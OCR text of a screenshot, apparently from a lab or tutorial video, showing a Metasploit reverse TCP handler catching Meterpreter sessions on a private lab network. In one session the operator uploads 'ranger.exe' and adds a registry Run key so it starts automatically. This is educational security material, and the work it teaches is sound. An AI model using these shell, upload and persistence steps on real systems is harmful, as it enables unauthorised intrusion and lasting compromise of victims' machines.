 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:32
root@kali: ~
File Actions Edit View Help
[*] Meterpreter session 3 opened (192.168.36.133:4444 → 192.168.36.132:49160) at 2023-02-13 22:05:03 -0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.36.132 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 4 opened (192.168.36.133:4444 → 192.168.36.132:49167) at 2023-02-13 22:15:36 -0500
meterpreter > upload ranger.exe C:\\Users
[*] uploading  : /root/ranger.exe → C:\Users
[*] uploaded   : /root/ranger.exe → C:\Users\ranger.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger -d 'C:\Windows\ranger.exe'
Successfully set ranger of REG_SZ.
meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger
Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Name: ranger
Type: REG_SZ
Data: C:\Windows\ranger.exe
meterpreter >
[*] 192.168.36.132 - Meterpreter session 4 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
Cyber Security Ranger
Trash
File System
Home
Cyber Secu...
Terminator
Cyber Secu...
Nessus-8.1...
ranger.exe
ssl
Cyber Secu...
Type here to search
zoom
23%
ENG
22:32
13/02/2023